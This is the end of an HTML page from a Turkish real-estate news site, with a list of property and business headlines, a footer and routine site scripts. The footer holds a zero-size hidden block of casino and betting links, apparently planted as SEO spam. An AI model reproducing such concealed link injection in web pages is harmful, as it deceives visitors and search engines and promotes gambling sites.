Umman&#039;ın 5 milyar dolarlık hedefine önemli katkılar sunacak!"><div class="news-content"><ul><li><i class="icofont-calendar"></i> 04.02.2026</li></ul><h3><a href="https://www.emlaktasondakika.com/guncel/omnex-2026-turkiye-ile-umman-in-5-milyar-dolarlik-hedefine-onemli-katkilar-sunacak-197858.html" >OMNEX 2026, Türkiye ile Umman&#039;ın 5 milyar dolarlık hedefine önemli katkılar sunacak!</a></h3></div></div></div><div class="col-lg-12 col-md-12"><div class="single-more-news"><img src="https://www.emlaktasondakika.com/img/r/337x190/2026/01/23012026101351-1769152431_1.jpg" alt="Ravad Ramazanoğlu, Uluslararası Suriye İş Konseyleri Üst Kurulu Başkanı oldu!"><div class="news-content"><ul><li><i class="icofont-calendar"></i> 04.02.2026</li></ul><h3><a href="https://www.emlaktasondakika.com/guncel/ravad-ramazanoglu-uluslararasi-suriye-is-konseyleri-ust-kurulu-baskani-oldu-197836.html" >Ravad Ramazanoğlu, Uluslararası Suriye İş Konseyleri Üst Kurulu Başkanı oldu!</a></h3></div></div></div><div class="col-lg-12 col-md-12"><div class="single-more-news"><img src="https://www.emlaktasondakika.com/img/r/337x190/2025/12/16122025104911-1765871351.jpg" alt="İmas İnşaat İmperyum İncek projesinde 79.000 TL taksitle!"><div class="news-content"><ul><li><i class="icofont-calendar"></i> 04.02.2026</li></ul><h3><a href="https://www.emlaktasondakika.com/konut-projeleri/imas-insaat-imperyum-incek-projesinde-79-000-tl-taksitle-197717.html" >İmas İnşaat İmperyum İncek projesinde 79.000 TL taksitle!</a></h3></div></div></div><div class="col-lg-12 col-md-12"><div class="single-more-news"><img src="https://www.emlaktasondakika.com/img/r/337x190/2025/12/10122025163435-1765373675_1.jpg" alt="Fenerbahçe&#039;nin Ataşehir arsa ihalesi yapıldı, rekor teklifle kazanan Turgut Müteahhitlik oldu!"><div class="news-content"><ul><li><i class="icofont-calendar"></i> 04.02.2026</li></ul><h3><a href="https://www.emlaktasondakika.com/toki-emlak-konut-gyo/fenerbahce-nin-atasehir-arsa-ihalesi-yapildi-rekor-teklifle-kazanan-turgut-muteahhitlik-oldu-197698.html" >Fenerbahçe&#039;nin Ataşehir arsa ihalesi yapıldı, rekor teklifle kazanan Turgut Müteahhitlik oldu!</a></h3></div><div class="tags bg-2"><a href="https://www.emlaktasondakika.com/toki-emlak-konut-gyo" >TOKİ - Emlak Konut GYO</a></div></div></div><div class="col-lg-12 col-md-12"><div class="single-more-news"><img src="https://www.emlaktasondakika.com/img/r/337x190/2025/08/25082025111854-1756109934_1.jpg" alt="JYSK 7. mağazası ile yatırıma devam ediyor"><div class="news-content"><ul><li><i class="icofont-calendar"></i> 04.02.2026</li></ul><h3><a href="https://www.emlaktasondakika.com/sirket-haberleri/jysk-7-magazasi-ile-yatirima-devam-ediyor-197595.html" >JYSK 7. mağazası ile yatırıma devam ediyor</a></h3></div><div class="tags bg-2"><a href="https://www.emlaktasondakika.com/sirket-haberleri" >Şirket haberleri</a></div></div></div><div class="col-lg-12 col-md-12"><div class="single-more-news"><img src="https://www.emlaktasondakika.com/img/r/337x190/2025/08/25082025111026-1756109426_1.jpg" alt="Fuzul Topraktan’ın projelerinde inşaata katılım oranı yüzde 90’a ulaştı"><div class="news-content"><ul><li><i class="icofont-calendar"></i> 04.02.2026</li></ul><h3><a href="https://www.emlaktasondakika.com/sirket-haberleri/fuzul-topraktan-in-projelerinde-insaata-katilim-orani-yuzde-90-a-ulasti-197594.html" >Fuzul Topraktan’ın projelerinde inşaata katılım oranı yüzde 90’a ulaştı</a></h3></div></div></div><div class="col-lg-12 col-md-12"><div class="single-more-news"><img src="https://www.emlaktasondakika.com/img/r/337x190/2025/08/25082025100238-1756105358.jpg" alt="Bambi Yatak, 2025’te yüzde 40 büyüme hedefliyor"><div class="news-content"><ul><li><i class="icofont-calendar"></i> 04.02.2026</li></ul><h3><a href="https://www.emlaktasondakika.com/sirket-haberleri/bambi-yatak-2025-te-yuzde-40-buyume-hedefliyor-197593.html" >Bambi Yatak, 2025’te yüzde 40 büyüme hedefliyor</a></h3></div><div class="tags bg-2"><a href="https://www.emlaktasondakika.com/sirket-haberleri" >Şirket haberleri</a></div></div></div><div class="col-lg-12 col-md-12"><div class="single-more-news"><img src="https://www.emlaktasondakika.com/img/r/337x190/2025/08/24082025142933-1756034973_1.jpg" alt="YDA Group, dünyanın en büyük 250 müteahhidi arasına girdi!"><div class="news-content"><ul><li><i class="icofont-calendar"></i> 04.02.2026</li></ul><h3><a href="https://www.emlaktasondakika.com/sirket-haberleri/yda-group-dunyanin-en-buyuk-250-muteahhidi-arasina-girdi-197592.html" >YDA Group, dünyanın en büyük 250 müteahhidi arasına girdi!</a></h3></div></div></div><div class="col-lg-12 col-md-12"><div class="single-more-news"><img src="https://www.emlaktasondakika.com/img/r/337x190/2025/08/22082025121758-1755854278_1.jpg" alt="Yapı ruhsat sayılarında artış sürüyor!"><div class="news-content"><ul><li><i class="icofont-calendar"></i> 04.02.2026</li></ul><h3><a href="https://www.emlaktasondakika.com/guncel/yapi-ruhsat-sayilarinda-artis-suruyor-197590.html" >Yapı ruhsat sayılarında artış sürüyor!</a></h3></div></div></div><div class="col-lg-12 col-md-12"><div class="single-more-news"><img src="https://www.emlaktasondakika.com/img/r/337x190/2025/03/21032025173226-1742567546.jpg" alt="TOKİ’den Bağcılar’a 597 konutluk yeni proje!"><div class="news-content"><ul><li><i class="icofont-calendar"></i> 04.02.2026</li></ul><h3><a href="https://www.emlaktasondakika.com/kentsel-donusum/toki-den-bagcilar-a-597-konutluk-yeni-proje-197467.html" >TOKİ’den Bağcılar’a 597 konutluk yeni proje!</a></h3></div></div></div><div class="col-lg-12 col-md-12"><div class="single-more-news"><img src="https://www.emlaktasondakika.com/img/r/337x190/2025/03/09032025195724-1741539444_1.jpg" alt="Bakanlıktan Sinpaş Kızılbük için yıkım kararı!"><div class="news-content"><ul><li><i class="icofont-calendar"></i> 04.02.2026</li></ul><h3><a href="https://www.emlaktasondakika.com/guncel/bakanliktan-sinpas-kizilbuk-icin-yikim-karari-197459.html" >Bakanlıktan Sinpaş Kızılbük için yıkım kararı!</a></h3></div></div></div><div class="col-lg-12 col-md-12"><div class="single-more-news"><img src="https://www.emlaktasondakika.com/img/r/337x190/2024/07/02072024010650-1719871610_1.jpeg" alt="Çevre, Şehircilik ve İklim Değişikliği Bakanı bir kez daha Murat Kurum oldu!"><div class="news-content"><ul><li><i class="icofont-calendar"></i> 04.02.2026</li></ul><h3><a href="https://www.emlaktasondakika.com/guncel/cevre-sehircilik-ve-iklim-degisikligi-bakani-bir-kez-daha-murat-kurum-oldu-193972.html" >Çevre, Şehircilik ve İklim Değişikliği Bakanı bir kez daha Murat Kurum oldu!</a></h3></div></div></div><div class="col-lg-12 col-md-12"><div class="single-more-news"><img src="https://www.emlaktasondakika.com/img/r/337x190/2024/05/02052024110309-1714636989_1.jpg" alt="Antalya yılın ilk 4 ayında 2 milyon 66 bin 962 yabancı turisti ağırladı!"><div class="news-content"><ul><li><i class="icofont-calendar"></i> 04.02.2026</li></ul><h3><a href="https://www.emlaktasondakika.com/turizm/antalya-yilin-ilk-4-ayinda-2-milyon-66-bin-962-yabanci-turisti-agirladi-193785.html" >Antalya yılın ilk 4 ayında 2 milyon 66 bin 962 yabancı turisti ağırladı!</a></h3></div></div></div><div class="col-lg-12 col-md-12"><div class="single-more-news"><img src="https://www.emlaktasondakika.com/img/r/337x190/2024/05/02052024104456-1714635896_1.jpg" alt="Elektrik santrallerine 501 milyon lira mekanizma desteği!"><div class="news-content"><ul><li><i class="icofont-calendar"></i> 04.02.2026</li></ul><h3><a href="https://www.emlaktasondakika.com/guncel/elektrik-santrallerine-501-milyon-lira-mekanizma-destegi-193783.html" >Elektrik santrallerine 501 milyon lira mekanizma desteği!</a></h3></div></div></div><div class="col-lg-12 col-md-12"><div class="single-more-news"><img src="https://www.emlaktasondakika.com/img/r/337x190/2024/05/02052024094615-1714632375_1.jpg" alt="Edirne&#039;de Mezitbey Hamamı&#039;nın restorasyonu sürüyor!"><div class="news-content"><ul><li><i class="icofont-calendar"></i> 04.02.2026</li></ul><h3><a href="https://www.emlaktasondakika.com/restorasyon-kazi/edirne-de-mezitbey-hamami-nin-restorasyonu-suruyor-193782.html" >Edirne&#039;de Mezitbey Hamamı&#039;nın restorasyonu sürüyor!</a></h3></div></div></div><div class="col-lg-12 col-md-12"><div class="single-more-news"><img src="https://www.emlaktasondakika.com/img/r/337x190/2024/05/02052024094356-1714632236_1.jpg" alt="Türkiye&#039;de yılın 3 ayında kruvaziyer yolcu trafiği 61 bini aştı!"><div class="news-content"><ul><li><i class="icofont-calendar"></i> 04.02.2026</li></ul><h3><a href="https://www.emlaktasondakika.com/turizm/turkiye-de-yilin-3-ayinda-kruvaziyer-yolcu-trafigi-61-bini-asti-193781.html" >Türkiye&#039;de yılın 3 ayında kruvaziyer yolcu trafiği 61 bini aştı!</a></h3></div></div></div><div class="col-lg-12 col-md-12"><div class="single-more-news"><img src="https://www.emlaktasondakika.com/img/r/337x190/2024/04/30042024172604-1714487164_1.jpg" alt="Hatay Master Planı&#039;nın lansmanı yapıldı!"><div class="news-content"><ul><li><i class="icofont-calendar"></i> 04.02.2026</li></ul><h3><a href="https://www.emlaktasondakika.com/sektorden-haberler/hatay-master-plani-nin-lansmani-yapildi-193778.html" >Hatay Master Planı&#039;nın lansmanı yapıldı!</a></h3></div></div></div></div></div></div></div></section><!-- End More News Area DETAY ALT MANŞET --><!-- Start Footer Area --><footer class="footer-area"><div class="container"><div class="row"><div class="col-lg-5 col-md-6"><div class="single-footer-widget"><a href="https://www.emlaktasondakika.com"><img src="https://www.emlaktasondakika.com/esd/assets/img/logo_b.png" /></a><div class="contact-info" style="margin-top: 10px;"><p>Türkiye'deki en son konut ve emlak haberleri, devam eden konut ve her türlü ev dekorasyon projelerini buradan takip edebilirsiniz.</p></div></div></div><div class="col-lg-4 col-md-6"><div class="single-footer-widget"><h3>İletişim Bilgileri</h3><div class="contact-info"><ul><li><i class="icofont-google-map"></i> 29 Ekim Caddesi  Vizyon Park Ofis Blokları  2. Blok Kat:9 Yenibosna - İSTANBUL</li><li><i class="icofont-phone"></i><a href="tel:0212 454 4200">0212 454 4200</a></li><li><i class="icofont-envelope"></i><a href="/cdn-cgi/l/email-protection#51343538253e2311343c3d303a2530223e3f35303a383a307f323e3c"><span class="__cf_email__" data-cfemail="4520212c312a3705202829242e3124362a2b21242e2c2e246b262a28">[email&#160;protected]</span></a></li></ul></div></div></div><div class="col-lg-3 col-md-6"><div class="single-footer-widget"><h3 style="text-align: center;">Sosyal Medya</h3><div class="connect-social" style="text-align: center;"><ul><li><a href="https://www.facebook.com/emlaktasondakika" target="_blank"><i class="icofont-facebook"></i></a></li><li><a href="https://twitter.com/Emlaksondakika" target="_blank"><i class="icofont-twitter"></i></a></li><li><a href="https://www.instagram.com/emlaktasondakika" target="_blank"><i class="icofont-instagram"></i></a></li><li><a href="https://www.youtube.com/channel/UCYrw143_3OGqXe7AhvwEjDQ" target="_blank"><i class="icofont-youtube"></i></a></li><li><a href="https://www.linkedin.com/company/emlaktasondakika" target="_blank"><i class="icofont-linkedin"></i></a></li></ul></div></div></div></div></div><div class="copyright-area"><div class="container"><div class="row align-items-center"><div class="col-lg-6 col-md-12"><p>Copyrights © 2010-2021 All Rights Reserved by Emlak Haberleri</p></div><div class="col-lg-6 col-md-12"><ul class="footer-nav"><div style="height:0pt; overflow:auto; position:fixed; width:0pt">Türkiye'nin Casino ve Slot Siteleri, bahis alabilir ve etkinliklere katılabilirsiniz. <a href="https://www.outlookindia.com/gadgets/en-%C4%B0yi-casino-siteleri-g%C3%BCvenilir-slot-siteleri-bahis-siteleri-news-342505" title="slot siteleri">slot siteleri</a><a href="https://www.outlookindia.com/gadgets/en-%C4%B0yi-casino-siteleri-g%C3%BCvenilir-slot-siteleri-bahis-siteleri-news-342505" title="casino siteleri">casino siteleri</a><a href="https://www.outlookindia.com/business/casibom-casibom-giri%C5%9F-casibom-g%C3%BCncel-giri%C5%9F-news-326684" title="casibom giriş">casibom giriş</a><a href="https://www.outlookindia.com/gadgets/norabahis-g%C3%BCncel-giri%C5%9F-son-eri%C5%9Fim-linki-news-342041" title="norabahis giriş">norabahis giriş</a></div><ul><li><a href="../kunye.html">Künye</a></li><li><a href="../iletisim">İletişim</a></li><li><a href="../kvkk.html">KVKK</a></li></ul></ul></div></div></div></div></footer><!-- End Footer Area --><div class="go-top"><i class="icofont-swoosh-up"></i></div><!-- Show Error Modal --><div class="modal fade error" id="error" tabindex="-1" role="dialog" aria-labelledby="error-message" aria-hidden="true"><div class="modal-dialog modal-dialog-centered login-pop-form" role="document"><div class="modal-content" id="sign-up"><span class="mod-close" data-dismiss="modal" aria-hidden="true"><i class="ti-close"></i></span><div class="modal-body"><h2 class="modal-header-title" id="error-title">Bir Hata Oldu!</h2><div class="modal-divider"><span id="error-message">Mesaj</span></div></div></div></div></div><!-- End Modal --><!-- Jquery Min JS --><script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script src="https://www.emlaktasondakika.com/esd/assets/js/jquery.min.js"></script><!-- Popper Min JS --><script src="https://www.emlaktasondakika.com/esd/assets/js/popper.min.js"></script><!-- Bootstrap Min JS --><script src="https://www.emlaktasondakika.com/esd/assets/js/bootstrap.min.js"></script><!-- MeanMenu JS --><script src="https://www.emlaktasondakika.com/esd/assets/js/jquery.meanmenu.js"></script><!-- MixItUp Min JS --><script src="https://www.emlaktasondakika.com/esd/assets/js/mixitup.min.js"></script><!-- Owl Carousel Min JS --><script src="https://www.emlaktasondakika.com/esd/assets/js/owl.carousel.min.js"></script><!-- Magnific Popup Min JS --><script src="https://www.emlaktasondakika.com/esd/assets/js/jquery.magnific-popup.min.js"></script><!-- Form Validator Min JS --><script src="https://www.emlaktasondakika.com/esd/assets/js/form-validator.min.js"></script><!-- Contact Form Script JS --><script src="https://www.emlaktasondakika.com/esd/assets/js/contact-form-script.js"></script><!-- ajaxChimp Min JS --><script src="https://www.emlaktasondakika.com/esd/assets/js/jquery.ajaxchimp.min.js"></script><!-- Main JS --><script src="https://www.emlaktasondakika.com/esd/assets/js/main.js?v=2"></script><script>
    function search(e) {
        // look for window.event in case event isn't passed in
        e = e || window.event;
        if (e.keyCode == 13) {
            document.getElementById('saerch-box-text').click();
            location.href = ("https://www.emlaktasondakika.com" + "/search?q=" + e.target.value);
            return false;
        }
        return true;
    }
    function AutoRefresh( t ) {
        setTimeout("location.reload(true);", t);
    }
    function searchMobile(){
        var searchText = document.getElementById('header-search-mobil').value;
        if(searchText.length > 3){
            location.href = ("https://www.emlaktasondakika.com" + "/search?q=" + searchText);
        }
    }
</script><style>
        .embed-container {
            position: relative;
            padding-bottom: 56.25%;
            height: 0;
            overflow: hidden;
            max-width: 100%;
        }

        .embed-container iframe,
        .embed-container object,
        .embed-container video {
            position: absolute;
            top: 0;
            left: 0;
            width: 100%;
            height: 100%;
        }

    </style><script>
        $.post('https://www.emlaktasondakika.com/Ajax/update_read', {
            content_id: '188560'
        });

    </script><script>
        var comment_form_submit = function() {
            var comment_form = $('#comment_form');
            var comment_form_submit_button = comment_form.find(':submit');

            var comment_form_submit_button_text = comment_form_submit_button.text();

            comment_form_submit_button.text('Lütfen bekleyin...').attr('disabled', 'disabled');
            $.post('https://www.emlaktasondakika.com/Ajax/comment', comment_form.serialize(), function(r) {
                console.log(r);
                if (r.status == '1') {
                    showErrorModal('Başarılı','Yorumunuz kaydedildi. Editör onayından sonra yayınlanacaktır.');
                    //alert("Bilgiler kaydedildi, Onaylandıktan sonra yayınlanacaktır.");
                    location.reload();
                } else {
                    showErrorModal('Hata',r.message);
                    //alert(r.message);
                }
                comment_form_submit_button.removeAttr('disabled').text(comment_form_submit_button_text);
            }, "json");
            return false;
        };

    </script></body></html>